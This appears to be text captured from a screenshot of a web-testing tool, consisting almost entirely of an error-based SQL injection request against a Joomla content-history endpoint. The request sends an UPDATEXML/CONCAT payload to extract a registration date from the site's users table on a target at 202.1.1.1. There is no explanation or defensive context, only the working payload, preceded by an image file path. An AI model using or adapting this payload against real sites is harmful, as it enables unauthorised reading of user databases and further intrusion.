 Encryption Encoding
Load Split Run
http://202.1.1.1:8000
/index.php?option=com_contenthistory&view=history&
list[ordering]=&item_id=1&type_id=1&list[select]=
(UPDATEXML(8359,CONCAT(0x2e,0x71717a7671,(SELECT
MID((IFNULL(CAST(registerDate AS CHAR),0x20)),1,22)
FROM joomla.ajtuc_users ORDER BY id LIMIT
0,1),0x71716b6b71),2891))